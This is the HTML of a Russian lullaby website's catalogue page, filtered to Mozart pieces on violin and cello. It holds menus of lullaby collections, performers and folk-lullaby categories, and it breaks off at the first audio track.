

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye?tags=motsart-na_sk-na_vi
body_size: 15484
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Все колыбельные подряд 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте" > <meta name="keywords" content="Все колыбельные" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Все колыбельные подряд"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class="selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Колыбельные песни</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1">
											Все колыбельные
																															 
							 
																																								Моцарт
									 
								 
							 
																																								На скрипке
									 
								 
																																		На виолончели
									 
								 
							 
																					 
							 
						 
									</h1> <div class="page-text  hidden-on-mobile"><p>В этом разделе вы можете слушать колыбельные онлайн без остановки. Сортируйте музыкальные композиции по популярности и по длительности или выберите в меню справа интересующую вас категорию. Составьте свой собственный плейлист, добавив любимые колыбельные в избранное. Нежная колыбельная музыка быстро успокоит даже самых активных малышей и подарит им долгий, здоровый сон.</p></div> <div class="tags-block hidden-on-mobile"> <a class="tag catalog-tags" href="/kolybelnye?tags=na_sk-na_vi">Моцарт</a> <a class="tag catalog-tags" href="/kolybelnye?tags=motsart-na_vi">На скрипке</a> <a class="tag catalog-tags" href="/kolybelnye?tags=motsart-na_sk">На виолончели</a> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">3</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye?tags=motsart-na_sk-na_vi&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "224" data-src="/files/media/divertisment-3-dlya-strunnogo-orkestra.mp3" preload="none" title="Дивертисмент №3 для струнного оркестра" > <source src="/files/media/compress/divertisment-3-dlya-strunnogo-orkestra.mp3" type="audio/mpeg"> 